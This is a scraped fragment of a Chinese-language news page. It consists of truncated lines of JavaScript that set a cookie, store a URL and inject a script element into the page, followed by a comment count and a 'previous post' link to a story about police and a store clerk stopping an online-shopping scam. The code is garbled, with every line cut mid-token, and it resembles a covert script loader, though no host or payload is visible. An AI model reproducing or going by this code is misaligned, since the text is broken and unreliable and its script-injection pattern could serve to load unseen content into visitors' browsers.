
window!=='undefined'&&window.__rl===u)
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; SameS
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='
rl',u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi
0 留言
上一篇
湖警與超商店員合作 成功阻止假網購詐騙